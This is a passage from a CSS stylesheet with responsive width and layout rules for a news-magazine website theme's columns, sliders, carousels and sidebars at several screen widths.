.box-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 123px;}
.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 108px; left: 142px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 270px; float:left; margin-right: 10px;}
.full-wrapper.two-columns-layout .sidebar_center .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_center .main-post-col2 .small-feature{width: 100%;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 279px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 300px; float:left;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 268px;}
.box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 278px; float: left;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li{ float:left;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:300px; float:left; margin-right:15px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 270px;}
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 280px;}
.post-news .image_review_wrapper{float: left; width: 100%;}


.full-wrapper.two-columns-layout .sidebar_content .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col2{margin-top: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 284px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 560px;}
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 580px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center,
.box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content,
.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3,
.box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 200px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 275px; float: left; margin-right: 15px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3{ width:auto; float:none;}

.full-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type{bottom: 21px; right: 0px;}

.container-wrap .sidebar_center .small-feature .post-meta{width: 224px;}

.full-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type,
.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 113px; left: 149px;}

.full-columns-layout .sidebar_center .main-post-col1 .small-feature,
.two-columns-layout .sidebar_center .main-post-col1 .small-feature, 
.two-columns-layout .sidebar_center .main-post-col2 .small-feature, 

.full-columns-layout .sidebar_center .cat_recent_entries .post-list-item,
.two-columns-layout .sidebar_center .cat_recent_entries .post-list-item{width: 100%;}

.full-columns-layout .sidebar_center .small-feature .post-meta,
.two-columns-layout .sidebar_center .small-feature .post-meta{width: 125px;}

/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 489px;}
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 510px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 228px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 250px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 260px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 266px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 125px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 242px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 268px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 242px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 253px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 255px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type ,.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type,
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type ,.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 163px; left: 211px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 172px; left: 222px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 111px;}
.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta .meta-comment{ display:none;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 121px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 244px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 255px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 250px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 259px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 508px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 530px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center,
.box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content,
.box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}

.full-wrapper.three-columns-layout .sidebar_center .cat_recent_entries .main-post-large, .full-wrapper.three-columns-layout .sidebar_center .cat_recent_entries .post-list-item,
.full-wrapper.three-columns-layout  .sidebar_center .main-post-col1 .small-feature, .full-wrapper.three-columns-layout .sidebar_center .main-post-col2 .small-feature,
.box-wrapper.three-columns-layout .sidebar_center .cat_recent_entries .main-post-large, .box-wrapper.three-columns-layout .sidebar_center .cat_recent_entries .post-list-item,
.box-wrapper.three-columns-layout  .sidebar_center .main-post-col1 .small-feature, .box-wrapper.three-columns-layout .sidebar_center .main-post-col2 .small-feature{ width:100%;}

.full-wrapper.three-columns-layout .sidebar_center .small-feature .post-meta,
.box-wrapper.three-columns-layout .sidebar_center .small-feature .post-meta{width: 144px;}

.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}
.three-columns-layout .center_350 .sidebar_content .grid_7{width: 365px;}
.three-columns-layout .center_350 .sidebar_content .caption{width: 346px;}
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .post-list-item .small-feature,
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.three-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, 
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.three-columns-layout .container.center_350 .grid_7 .main-post-col1 .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .main-post-col2 .small-feature{width: 360px;}
.three-columns-layout .container.center_350 .grid_7 .small-feature .post-meta,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 180px;}
.three-columns-layout .container.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 104px; left: 137px;}
.three-columns-layout .container.center_350 .flexslider{min-height: 205px;}
.three-columns-layout .center_350 .post-news .image_review_wrapper .post_type{bottom: 21px;}
.three-columns-layout .container .flexslider{min-height: 252px;}




.box-wrapper {
		width:980px;
		margin:30px auto;
		background:#FFF;
		-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
		-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
		box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
	}
	.simply-scroll .simply-scroll-clip {
		width:820px;
	}
.header-main .grid_2{width:250px;}
.header-main .grid_10{ width:670px;}
	.main-menu .sf-arrows .sf-with-ul {
		padding-right:10px;
	}
	.sidebar_content .grid_7 {
		width:415px;
	}
	.center_350 .caption{width:345px;}
	.caption {
		width:395px;
	}
	.tickercontainer {
		width:818px;
	}
	.tickercontainer .mask {
		width:798px;
	}
	ul.newsticker {
		width:840px;
	}
	.flexslider {
		min-height:299px;
	}
	.home-page-tab-widget li {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		float:none;
	}
	.cat_recent_entries .main-post-large,.cat_recent_entries .post-list-item {
		width:415px;
		float:none;
		display:block;
	}
	.cat_recent_entries .main-post-large {
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.post-list-item-style .small-feature,.post-list-item .small-feature {
		width:415px;
	}
	.small-feature .post-meta {
		width:250px;
	}
	.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
		width:415px;
	}
	.main-post-col1 .small-feature,.main-post-col2 .small-feature {
		width:415px;
	}
	.main-post-col2 {
		margin-top:30px;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		margin-right:0px;
	}
	.home-page-tab .post-tab-home {
		margin-bottom:30px;
	}
	.image_review_wrapper img {
		width:415px;
	}
	.cat_recent_entries .main-post-large-style {
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.cat_recent_entries .main-post-large-style .image_review_wrapper {
		margin-right:0px;
	}
	.cat_recent_entries .main-post-large-style .feature-text {
		width:auto;
	}
	.footer-columns .triple_recent_entries, .footer-columns .themeloy-popularpost-widget,.footer-columns .widget.rec,.footer-columns .widget_search form,.footer-columns .newsletter form {
		width:220px;
	}
	.footer-columns .widget_search #s,.footer-columns .newsletter .text {
		width:125px;
	}
	.footer-columns .meta-comment {
		display:none;
	}
	.sidebar_last .ulpost .entry-thumb {
		margin:1px 15px 0px 0px;
	}
	.sidebar_last .post-meta {
		width:320px
	}
	.two-columns-sidebar .sidebar_content .grid_7 {
		width:590px;
	}
	.post-news .image_review_wrapper .post_type{ bottom: 21px; right: 0px;}
	.container.two-columns-sidebar.center_350 .post-news .image_review_wrapper{ width: 540px;}
	.container.two-columns-sidebar .post-news .image_review_wrapper{  width: 600px;}
	.container.center_350 .post-news .image_review_wrapper{ width: 365px;}
	.three-columns-layout .container.center_350 .post-news .image_review_wrapper{ width: 340px;}
	.two-columns-sidebar .post-news .image_review_wrapper {
		float:none;
		margin-right: 0px;
	}
	.caption h4{ line-height: 20px; margin-bottom: 5px;}
	.center_350 .post-news .image_review_wrapper .post_type{ bottom: 6px; right: 0px;}
	.center_350 .post-news .post_title h3{  float: left; width: 100%;}
	.container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}
	.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 104px; left: 137px;}
	.sidebar_content .jcarousel-item .feature-link .post_type{ top: 124px; left: 163px;}
	.footer-columns .jcarousel-item .feature-link .post_type{ top: 134px; left: 175px;}
	.relativepost, .moreincategories{ width: 360px;}
	.two-columns-sidebar .post-news .image_review_wrapper img{width: 590px;}
	.two-columns-sidebar .comments-area textarea, .two-columns-sidebar .comments-area input[type="text"]{ width:465px;}
	.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:240px;}
	.comments-area textarea, .comments-area input[type="text"]{ width:290px;}
	.share-search .share-button a {
	padding-left: 6px;
	padding-right: 9px;
}
.bi_recent_entries .image_review_wrapper .post_type{right: 0px;}
.container.center_350 .flexslider{ min-height: 260px;}
.container.center_350 .grid_7{ width: 365px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 364px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature, .container.center_350 .grid_7 .post-list-item .small-feature{ width: 365px;}
.container.center_350 .grid_7 .small-feature .post-meta{ width: 230px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 364px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 225px;}
.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 365px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 365px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}
.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}
.container.center_350 .grid_3{ width: 350px;}
.container.center_350 .grid_3 .newsletter form{ width: 360px;}
.container.center_350 .grid_3 .newsletter .text{ width: 255px;}

.container.two-columns-sidebar.center_350 .grid_7{ width: 540px;}



}
@media only screen and (min-width:768px) and (max-width:959px) {

.full-wrapper #contents .row, .full-wrapper #footer-container .row{ overflow:hidden;}

.full-wrapper.three-columns-layout .grid_1,
.full-wrapper.three-columns-layout .grid_2,
.full-wrapper.three-columns-layout .grid_3,
.full-wrapper.three-columns-layout .grid_4,
.full-wrapper.three-columns-layout .grid_5,
.full-wrapper.three-columns-layout .grid_6,
.full-wrapper.three-columns-layout .grid_7,
.full-wrapper.three-columns-layout .grid_8,
.full-wrapper.three-columns-layout .grid_9,
.full-wrapper.three-columns-layout .grid_10,
.full-wrapper.three-columns-layout .grid_11,
.full-wrapper.three-columns-layout .grid_12,

.box-wrapper.three-columns-layout .grid_1,
.box-wrapper.three-columns-layout .grid_2,
.box-wrapper.three-columns-layout .grid_3,
.box-wrapper.three-columns-layout .grid_4,
.box-wrapper.three-columns-layout .grid_5,
.box-wrapper.three-columns-layout .grid_6,
.box-wrapper.three-columns-layout .grid_7,
.box-wrapper.three-columns-layout .grid_8,
.box-wrapper.three-columns-layout .grid_9,
.box-wrapper.three-columns-layout .grid_10,
.box-wrapper.three-columns-layout .grid_11,
.box-wrapper.three-columns-layout .grid_12{margin:0 20px 0 20px;}

.three-columns-layout .grid_6{ width:344px;}
.three-columns-layout .header-main .grid_2{ width: 728px;}
.three-columns-layout .header-main .grid_10{ width: 728px;}
.three-columns-layout .grid_12{width: 728px;}
.three-columns-layout .simply-scroll .simply-scroll-clip{width: 622px;}
.three-columns-layout .main-menu .grid_10{width: 537px;}
.three-columns-layout .sidebar_content .grid_7{width: 387px;}
.three-columns-layout .container .sidebar_center{margin-right: 0px; padding-right: 0px; padding-left:0px;}
.three-columns-layout .container .sidebar_last{margin-right: 0px;}
.three-columns-layout .cat_recent_entries .main-post-large{width: 387px;}
.three-columns-layout .post-list-item-style .small-feature, .three-columns-layout .post-list-item .small-feature{width: 400px;}
.three-columns-layout .home-page-tab .post-tab-home{width: 387px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 113px; left: 149px;}
.three-columns-layout .bi_recent_entries .main-post-col1, .three-columns-layout .bi_recent_entries .main-post-col2{width: 387px;}
.three-columns-layout .main-post-col1 .small-feature, .three-columns-layout .main-post-col2 .small-feature{width: 400px;}
.three-columns-layout .sidebar_center .cat_recent_entries .post-list-item-style, .three-columns-layout .sidebar_center .cat_recent_entries .post-list-item, 
.three-columns-layout .sidebar_center .main-post-col1 .small-feature, .three-columns-layout .sidebar_center .main-post-col2 .small-feature{ width:100%;}
.three-columns-layout .footer-columns .grid_3{width: 344px;}
.three-columns-layout .footer-columns .newsletter form {width: 310px;}
.three-columns-layout .footer-columns .newsletter .text { width: 210px;}
.three-columns-layout .footer-columns .footer-columns .newsletter .buttons{width: 80px;}
.three-columns-layout .sidebar_content .caption{width: 368px;}
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .post-list-item .small-feature,
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.three-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, 
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.three-columns-layout .container.center_350 .grid_7 .main-post-col1 .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .main-post-col2 .small-feature{width: 335px;}
.three-columns-layout .container.center_350 .grid_7 .small-feature .post-meta,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 180px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 113px; left: 149px;}
.three-columns-layout .center_350 .sidebar_content .caption{width: 317px;}
.three-columns-layout .container.center_350 .flexslider{min-height: 205px;}
.three-columns-layout .center_350 .sidebar_content .grid_7{width: 337px;}
.three-columns-layout .container.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 92px; left: 123px;}
.three-columns-layout .container .flexslider{min-height: 236px;}


.full-wrapper.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 113px; left: 149px;}

.full-wrapper #main-menu,
.box-wrapper #main-menu{padding: 0px 0px; z-index:999;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 92px; left: 123px;}	

.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:768px;}

.full-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_6{width: 344px;}

.full-wrapper.two-columns-layout .header-main .grid_2,
.box-wrapper.two-columns-layout .header-main .grid_2{width: 728px;}

.full-wrapper.two-columns-layout .grid_12,
.box-wrapper.two-columns-layout .grid_12{width: 728px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip,
.box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 620px;}
.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 105px;left: 139px;}

.full-wrapper.two-columns-layout .main-menu .grid_10,
.box-wrapper.two-columns-layout .main-menu .grid_10{width: 553px;}

.full-wrapper.two-columns-layout .main-menu .grid_2,
.box-wrapper.two-columns-layout .main-menu .grid_2{width: 135px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 349px;}
.box-wrapper.two-columns-layout .flexslider .caption{ width: 367px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 388px; }

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 210px;}
.box-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 223px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 388px; margin-right: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 388px; }

.full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 388px; }

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li{ float:none;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:388px; float:none; margin-right:0px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper{width: 336px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 388px;}
.full-wrapper.two-columns-layout .sidebar_center .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_center .main-post-col2 .small-feature{width: 100%;}
.full-wrapper.two-columns-layout .sidebar_content .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col2{margin-top: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 367px;}
.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 388px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 368px;}
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 388px;}

.full-wrapper.two-columns-layout .container .sidebar_center{ float:left; margin-right:0px;}
.box-wrapper.two-columns-layout .container .sidebar_center{ margin-right:0px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center,
.box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content,
.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3,
.box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 152px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 367px; float: none; margin-right: 0px;}
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 388px; float: none; margin-right: 0px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}

.full-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type{bottom: 6px; right: 0px;}

.container-wrap .sidebar_center .small-feature .post-meta{width: 140px;}


/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 338px;}
.full-wrapper.two-columns-layout .container.two-columns-sidebar.center_350 .post-news .image_review_wrapper,
.box-wrapper.two-columns-layout .container.two-columns-sidebar.center_350 .post-news .image_review_wrapper{width: 349px;}
.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .center_350 .post-news .image_review_wrapper .post_type{bottom: 6px;}

.full-wrapper.two-columns-layout .center_350 .flexslider .caption,
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 318px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 336px; float:none;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 336px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 176px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 125px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2m
.box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 336px;}

.full-wrapper.two-columns-layout .container.center_350 .flexslider,
.box-wrapper.two-columns-layout .container.center_350 .flexslider{min-height: 203px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapperm
.box-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:336px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home{width:336px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 146px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 121px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 340px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
